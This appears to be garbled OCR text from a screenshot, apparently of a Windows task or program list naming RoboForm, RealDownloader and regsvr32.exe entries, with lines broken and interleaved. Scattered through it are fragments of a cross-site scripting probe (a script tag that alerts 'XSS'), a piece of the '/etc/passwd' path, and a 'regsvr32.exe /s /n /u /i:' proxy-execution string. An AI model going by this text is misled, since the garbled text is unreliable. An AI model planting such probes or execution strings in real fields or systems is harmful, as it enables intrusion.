
C Restore Point
er
Creator.exe
ReclaimerUpdate
RoboForm "><script >a
RoboForm /etc/p
Files_kou rnupga
lert(String.fromCharCod
asswd
gent.exe
e(88,83,83))</s
Reminders - shiger
RoboForm http://
u yamamoto winc
retries ie4uinit.exe
www.google.com
al.exe
RealDownloaderD
RealDownloaderRealUp
regsvr32.exe /s /n
ownloaderSchedul
gradeLogonTaskS-1-5-
/u /i: regsvr32.ex
edTaskS-1-5-21-40
21-4090159 RealUpgra
e
90 recordingmana
de.exe
ger.exe